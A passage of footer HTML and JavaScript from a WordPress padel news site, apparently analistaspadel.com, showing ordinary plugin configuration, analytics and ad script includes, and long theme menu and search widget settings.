var ezTOC = {"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767875044" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"64ea85bf0a","wpRestUrl":"https:\/\/www.analistaspadel.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.2" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfHbMIoAAAAAIScZWPtLryLSxU1H4AjDzEgu9U0&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfHbMIoAAAAAIScZWPtLryLSxU1H4AjDzEgu9U0",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"172605284","post":"0","tz":"1","srv":"www.analistaspadel.com","arch_tag":"onlu-head","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "172605284", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="//d3u598arehftfk.cloudfront.net/prebid_hb_16066_26537.js" id="hbagency_script_js-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>


<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_34';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_44';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_44');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgOXB4In0=","menu_id":"2470","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjYwcHgiLCJhbGwiOiI4MHB4In0=","align_horiz":"content-horiz-right","more_txt":"M\u00e1s","main_sub_color":"#ffffff","sub_text_color":"#0a0000","sub_color":"#0a0000","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active1-sub_text_color_h":"#a3a3a3","tds_menu_sub_active1-sub_color_h":"#0a0a0a","all_underline_color":"#eeee22","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","tds_menu_active":"tds_menu_active1","text_color":"#ffffff","show_subcat":"yes","f_title_font_transform":"uppercase","f_mm_sub_font_transform":"uppercase","f_sub_elem_font_transform":"uppercase","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE1In0=","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjcifQ==","btn_icon_pos":"","input_color":"#dd9933","placeholder_color":"#8224e3","form_offset":"13","icon_color_h":"#f3e610","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_59';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_59');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgOXB4In0=","menu_id":"2470","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjYwcHgiLCJhbGwiOiI4MHB4In0=","align_horiz":"content-horiz-right","more_txt":"M\u00e1s","main_sub_color":"#ffffff","sub_text_color":"#0a0000","sub_color":"#0a0000","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active1-sub_text_color_h":"#a3a3a3","tds_menu_sub_active1-sub_color_h":"#0a0a0a","all_underline_color":"#eeee22","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","tds_menu_active":"tds_menu_active1","text_color":"#ffffff","float_right":"yes","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements 